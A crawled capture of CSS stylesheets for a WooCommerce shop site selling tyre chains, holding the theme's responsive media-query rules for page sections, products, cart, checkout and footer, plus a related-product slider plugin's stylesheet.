	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 20px !important;
		height: 50px !important;
	}

}


@media screen and (min-width:1100px) and (max-width:1200px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:10px 15px !important;
	}
}
@media screen and (min-width:960px) and (max-width:1100px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:7px 7px !important;
	}
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		font-size:16px !important;
	}
}
@media (min-width: 961px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-12 { width: 100%; }
  .col-md-11 { width: 91.66666667%; }
  .col-md-10 { width: 83.33333333%; }
  .col-md-9 { width: 75%; }
  .col-md-8 { width: 66.66666667%; }
  .col-md-7 { width: 58.33333333%; }
  .col-md-6 { width: 50%; }
  .col-md-5 { width: 41.66666667%; }
  .col-md-4 { width: 33.33333333%; }
  .col-md-3 { width: 25%; }
  .col-md-2 { width: 16.66666667%; }
  .col-md-1 { width: 8.33333333%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-pull-11 { right: 91.66666667%; }
  .col-md-pull-10 { right: 83.33333333%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-8 { right: 66.66666667%; }
  .col-md-pull-7 { right: 58.33333333%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-5 { right: 41.66666667%; }
  .col-md-pull-4 { right: 33.33333333%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-2 { right: 16.66666667%; }
  .col-md-pull-1 { right: 8.33333333%; }
  .col-md-pull-0 { right: auto; }
  .col-md-push-12 { left: 100%; }
  .col-md-push-11 { left: 91.66666667%; }
  .col-md-push-10 { left: 83.33333333%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-8 { left: 66.66666667%; }
  .col-md-push-7 { left: 58.33333333%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-5 { left: 41.66666667%; }
  .col-md-push-4 { left: 33.33333333%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-2 { left: 16.66666667%; }
  .col-md-push-1 { left: 8.33333333%; }
  .col-md-push-0 { left: auto; }
  .col-md-offset-12 { margin-left: 100%; }
  .col-md-offset-11 { margin-left: 91.66666667%; }
  .col-md-offset-10 { margin-left: 83.33333333%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-8 { margin-left: 66.66666667%; }
  .col-md-offset-7 { margin-left: 58.33333333%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-5 { margin-left: 41.66666667%; }
  .col-md-offset-4 { margin-left: 33.33333333%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-2 { margin-left: 16.66666667%; }
  .col-md-offset-1 { margin-left: 8.33333333%; }
  .col-md-offset-0 { margin-left: 0; }
}
@media screen and (min-width:768px) and (max-width:1280px){
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_pageable-slide-wrapper{ padding-right:15px !important; }
}
@media screen and (max-width:1100px){
}
@media screen and (max-width:1024px){
	#main-menu .navbar-nav .menu-item a{ margin-right:25px !important; }
	div.home-section2{ margin-top:15px !important; }	
}
@media screen and (max-width:980px){
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img{ margin-left:0px !important; }
}
@media screen and (max-width:960px){
	body.home:before{ background:none !important; display:none !important; }
	p,
	.container h1,
	.container h2,
	.container h3,
	.container h4,
	.container h5,
	.container h6{ text-align: left !important; }
	
	.container h1.vc_custom_heading br, 
	.container h2.vc_custom_heading br, 
	.container h3.vc_custom_heading br{ display:block !important; }
	.vc_row.wpb_row.vc_inner {
		padding-left: 0px!important;
		padding-right: 0px!important;
		margin: 0 !important;
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{ margin-top:0px !important; }
	body.home::before { content:"" !important; }
	#wrapper.hide-title-section, #wrapper{ padding-top:0px !important; }	
	nav.navbar.navbar-default div.menubar #main-menu{ position:relative !important; }
	div#wrapper div.product-search-section{ padding-right:15px !important; }
	
	div.home-section2 div.right-section{ padding-left:15px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul > li:before {
		content: '•' !important;
		color: #000 !important;
		display:block !important;
	}
	div.home-section2 div.right-section div.vc_btn3-container.custom-btn,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a,
	div.home-section5 div.wpb_single_image .vc_figure,
	div.home-section6 h2.vc_custom_heading,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 h2.vc_custom_heading,
	div.home-section8 div.wpb_text_column p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section2 div.left-section p{ text-align:left !important; }
	div.home-section7 div.left-section{ padding:10px 10px 0px 10px !important; }
	
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p{ font-size: 35px !important; line-height: 35px !important; text-align:left !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 25px !important; line-height: 30px !important; text-align:left !important; }
	div.home-section8 div.wpb_text_column p{ font-size:45px !important; line-height:60px !important; }
	
	div.about-section2 div.left-section{ padding-right:15px !important; }
	div.about-section3 h2.vc_custom_heading{ font-size: 35px !important; line-height: 35px !important; text-align:center !important; }
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ font-size: 20px !important; line-height: 25px !important; }
	
	.woocommerce .woo-4-columns ul.products li.product{ width:48% !important;}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images,
	body.single-product div#product-content div.product div.product_enquire_now_form{ 
		width:100% !important;
		margin-left:0px !important;
	}
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.product div.product_enquire_now_form,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ margin-left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-products{ margin-right:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:0px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{	background-position:top right !important; background-color:#f8e5bb !important; background-image:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.left-section,
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
		width:100% !important;
		float:none !important;
		display:block !important;
		padding-left:0px !important;
	}
	body.single-product div#product-content div.product div.enquire_now_btn_section{ width:100% !important; float:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area::after{ height: 190px !important; width: 150px !important; }
	
	footer div.upper-footer div.first-widget-area,
	footer div.lower-footer div.pull-left,
	footer div.upper-footer div.second-widget-area,
	footer div.lower-footer div.pull-right,
	footer div.upper-footer div.third-widget-area{
		width:100% !important;
		padding-left:15px !important;
		padding-right:15px !important;
	}
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0px !important; text-align:left !important; }
}
@media screen and (max-width:768px){
	p, ul li, ol li{ font-size:15px !important; line-height:25px !important; }
	div#wrapper div.product-search-section{ display:none !important; }
	div.home-section6,
	div.home-section7,
	div.home-section8,
	div.home-section9,
	div.about-section2,
	div.about-section2 div.right-section div.wpb_single_image,
	div.about-section3,
	body.archive.woocommerce section div.container{ margin-top:35px !important; }
	
	div.home-section9{ margin-bottom:40px !important; }
	div.home-section2 div.right-section{ padding-left:10px !important; padding-right:10px !important; }
	div.home-section4 h2.vc_custom_heading, 
	div.home-section4 h2.vc_custom_heading p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section3 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ font-size: 30px !important; line-height: 30px !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	div.home-section6 h2.vc_custom_heading, 
	div.home-section7 h2.vc_custom_heading{ font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom,
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.about-section2 div.left-section div.wpb_text_column p,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{ font-size: 15px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading,
	div.home-section8 div.wpb_text_column p{ font-size: 35px !important; line-height: 45px !important; } 	
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:25px !important; }
	
	div.about-section2 div.left-section{ padding-right:0px !important;}
	
	.woocommerce .woo-4-columns ul.products li.product{
		max-width:400px !important;
		width:100% !important;
		float:none !important;
		margin:20px auto !important;
		display:block !important;		
	}
	header h1.section-heading,
	header h2.section-heading{ font-size:40px !important; line-height:50px !important; }	
	
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ margin-bottom:10px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:50px !important; line-height:55px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row{ margin:35px 0px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{ top:0px !important; width:30% !important; }
	body.archive.woocommerce section div.container h5.section-heading.cat-title{ font-size:20px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{ font-size:18px !important; line-height:22px !important; padding:10px 20px !important; }
	
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:20px !important; line-height:25px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:15px !important; line-height:20px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ font-size:14px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:35px !important; }
	
	.single-product div#product-content div.product_top_banner{ padding-bottom:35px !important; }	
	.single-product div.product div.summary.entry-summary h1.product_title,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ font-size:25px !important; line-height:30px !important; }
	.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{ margin-bottom:15px !important; }
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title, 
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{ font-size:15px !important; line-height:20px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ margin-bottom:30px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section{ padding: 40px 0px 50px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{ padding: 60px 15px !important; }	
	body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{ font-size:30px !important; line-height:35px !important; margin-bottom:30px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section p, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{ font-size:15px !important; line-height:25px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{ margin-top:40px !important; }
	
	body.woocommerce-cart header.entry-header,
	body.woocommerce-checkout header.entry-header{ margin-bottom:35px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h4, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h4{ font-size:25px !important; line-height:30px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h2{ font-size:50px !important; line-height:55px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h5{ font-size:18px !important; line-height:23px !important; padding-right:20px !important; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:15px !important; line-height:20px !important; padding:10px !important; }
	body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{ font-size:18px !important; line-height:23px !important; padding:10px 20px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after{ right:0px !important; width: 110px !important; height: 100px !important; }
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{ font-size:15px !important; line-height:20px !important; }
	.woocommerce-checkout .single-page-content{ padding:0px !important;}
	
	footer div.product-cart-checkout-footer p, 
	footer div.product-archive-footer p{ font-size:15px !important; line-height:25px !important; }
	footer div.product-cart-checkout-footer h5{ font-size:18px !important; line-height:23px !important; margin:20px auto 10px !important; }
	footer div.product-cart-checkout-footer h3, footer div.product-archive-footer h3{ font-size:35px !important; line-height:40px !important; }
	footer div.product-cart-checkout-footer, 
	footer div.product-archive-footer{ margin-top:35px !important; padding:35px 0px !important; }
	footer div.product-archive-footer form.woocommerce-product-search{ margin-right:0px !important; padding:35px 0px !important;}
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"],
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"]{ font-size: 20px !important; line-height: 30px !important; height:60px !important; }
	footer div.product-archive-footer div.products-archive-right-widget{ margin-top:35px !important; }
	footer div.product-archive-footer div.content_section::before { margin:0px !important; }
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ 
		display:block !important;
		margin:0 auto !important;
	}
	footer div.product-archive-footer div.content_section{ margin-top:0px !important; }
	footer div.product-cart-checkout-footer{ margin-top:0px !important; }
	
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container{ display:block !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-panels-container div.vc_tta-panel-heading{ display:none !important; }
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0 auto !important; text-align:center !important; }
	footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title,
	footer div.upper-footer div.third-widget-area{ margin-top:0px !important; }
}
@media screen and (max-width:600px){
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{ width:95% !important;}
}
@media screen and (max-width:480px){
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p,
	div.home-section9 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title { font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc 
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p, 
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom, 
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.custom-btn a.vc_btn3-style-custom,
	div.about-section2 div.left-section div.wpb_text_column p { font-size: 13px !important; line-height: 18px !important; }
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p { font-size: 25px !important; line-height: 25px !important; }
	div.home-section4 div.wpb_text_column p { font-size: 16px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	
	header h1.section-heading,
	header h2.section-heading{ font-size:30px !important; line-height:40px !important; }
	body.archive.woocommerce ul.products li.product h2, 
	body.archive.woocommerce ul.products li.product span.price, 
	body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount, 
	body.archive.woocommerce ul.products li.product span.sku,
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward,
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a,
	body.archive.woocommerce section div.container h5.section-heading.cat-title,
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:35px !important; line-height:40px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:17px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{ display:none !important; }
	
	body.woocommerce-cart div.cart-heading-section div.left-section h4, body.woocommerce-checkout div.cart-heading-section div.left-section h4 { font-size: 20px !important; line-height: 25px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, body.woocommerce-checkout div.cart-heading-section div.left-section h2 { font-size: 30px !important; line-height: 30px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, body.woocommerce-checkout div.cart-heading-section div.left-section h5 { font-size: 13px !important; line-height: 18px !important; padding-right: 10px !important; margin-bottom:0px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after { right: -15px !important; width: 80px !important; height: 75px !important; top: 35px; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:13px !important; line-height:18px !important; }
	
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tbody tr td.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tbody tr td.product-description{ display:none !important; }
	
	footer div.product-cart-checkout-footer h3, 
	footer div.product-archive-footer h3{ font-size:25px !important; line-height:30px !important; }
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"], 
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"] { font-size: 15px !important; line-height: 20px !important; height: 50px !important; }
	footer div.product-cart-checkout-footer p,
	footer div.product-archive-footer p { font-size: 13px !important; line-height: 23px !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span,
	footer div.upper-footer div.footer_widget h5.widget-title, 
	footer div.upper-footer div.footer_widget div.textwidget p, 
	footer div.upper-footer div.footer_widget div.textwidget a,
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p, 
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a,
	footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title,
	footer div.lower-footer div.pull-left span,
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ font-size: 15px !important; line-height: 20px !important; }
	footer div.upper-footer div.first-widget-area, 
	footer div.lower-footer div.pull-left, 
	footer div.upper-footer div.second-widget-area, 
	footer div.lower-footer div.pull-right, 
	footer div.upper-footer div.third-widget-area{
		padding-left:0px !important;
		padding-right:0px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/style.css?ver=20170828
body_size: 306
content:
.wpl-woo-related-product-slider-section .wpl-wrps-products{
    display: none;
    margin-right:-20px;
}
.wpl-woo-related-product-slider-section .wpl-wrps-products.slick-initialized {
    display: block;
}
.wpl-woo-related-product-slider-section{
    overflow: hidden;
}
.wpl-woo-related-product-slider-section .wpl-wrps-section-title{
    font-size: 24px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 17px;
    line-height: 28px;
}
.wpl-woo-related-product-slider-section .wpl-wrps-item{
    overflow: hidden;
    position: relative;
    text-align: center;
    margin-right: 20px;
}
.wpl-woo-related-product-slider-section .wpl-wrps-item:focus{
    outline: none;
}
.wpl-woo-related-product-slider-section .wpl-wrps-title{
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    margin-top: 15px;
    margin-bottom: 0;
}
.wpl-woo-related-product-slider-section .wpl-wrps-price{
    font-size: 16px;
    font-weight: 400;
    line-height: 1;
    margin-top: 12px;
}
.wpl-woo-related-product-slider-section .wpl-wrps-item .wpl-wrps-on-sale{
    text-transform: uppercase;
    position: absolute;
    right: -32px;
    top: 15px;
    line-height: 20px;
    width: 110px;
    text-align: center;
    font-size: 11px;
    font-weight: 600;
    color: #fff;
    background-color: #77a464;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 99;
    -webkit-transition: background-color 400ms;
    -o-transition: background-color 400ms;
    transition: background-color 400ms;
    -webkit-font-smoothing: antialiased;
}
.wpl-woo-related-product-slider-section .wpl-wrps-thumbnail{
    display: block;
}
.wpl-woo-related-product-slider-section .wpl-wrps-thumbnail img{
    width: 100%;
}
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p{
    padding: 0 !important;
    border: 0 !important;
    margin-top: 15px;
    margin-bottom: 0;
}
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p a{
    border-radius: 0;
    font-size: 18px;
    font-weight: 400;
    line-height: 1;
}
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p .woocommerce-Price-amount,
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p ins,
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p del,
.wpl-woo-related-product-slider-section .wpl-wrps-add-to-card p .added{
    display: none;
}
.wpl-woo-related-product-slider-section .slick-prev,
.wpl-woo-related-product-slider-section .slick-next{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 18px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    z-index: 9;
    cursor: pointer;
}
.wpl-woo-related-product-slider-section .slick-prev{
    top: -45px;
    right: 55px;
}
.wpl-woo-related-product-slider-section .slick-next{
    top: -45px;
    right: 20px;
}